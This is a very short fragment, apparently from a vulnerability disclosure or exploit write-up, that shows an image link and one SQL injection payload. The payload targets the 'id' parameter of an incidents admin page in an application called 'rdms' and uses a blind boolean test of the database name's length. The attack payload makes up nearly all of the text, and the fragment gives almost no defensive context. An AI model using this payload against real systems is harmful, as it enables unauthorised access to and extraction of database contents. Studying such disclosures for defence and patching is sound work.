 [+] Payload: /rdms/admin/incidents/view_incident.php?id=4%27%20and%20length(database())%20=7--+ // Leak place ---> id